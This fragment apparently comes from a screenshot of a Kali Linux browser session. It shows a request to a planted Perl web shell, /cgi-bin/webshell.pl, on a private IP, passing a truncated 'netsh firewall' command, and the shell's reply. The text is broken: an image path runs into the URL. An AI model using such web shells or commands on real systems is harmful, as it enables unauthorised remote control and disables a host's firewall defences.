 192.168.5.105/cgi-bin/webshell.pl?command=netsh+firewall+s
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
Script: /cgi-bin/webshell.pl PWD:
The service has not been started.